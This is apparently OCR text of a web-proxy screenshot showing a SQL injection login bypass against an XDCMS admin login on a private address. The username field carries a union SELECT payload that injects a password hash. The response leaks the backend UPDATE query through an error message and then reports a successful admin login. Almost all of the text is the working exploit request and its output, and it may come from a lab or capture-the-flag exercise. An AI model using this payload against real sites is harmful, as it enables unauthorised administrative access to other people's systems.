 Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Request attr
Request que
Request boo
Request coo
Request hea
Response he
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 128
13
14 username=xxx'union SELECT
1,2,'a6239159d09952a1da6852bf5079c1f2','123',5,6,7,8,9,10--+&password
=xdcms123&verifycode=b172&button=
password-3
encrypt
操作数据库失败You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'union
SELECT 1,2,'a6239159d09952a1da6852bf5079c1f2','123',5,6,7,8,9,10-- '' at line 1
sql:UPDATE `c_admin` SET
`last_ip`='10.25.21.52',`last_time`=1693527602,`logins`=10 WHERE
`username`='xxx'union SELECT
1,2,'a6239159d09952a1da6852bf5079c1f2','123',5,6,7,8,9,10-- '
提示信息！
登录成功,正在转向管理主页！
如果你的浏览器没反应，请点击这里...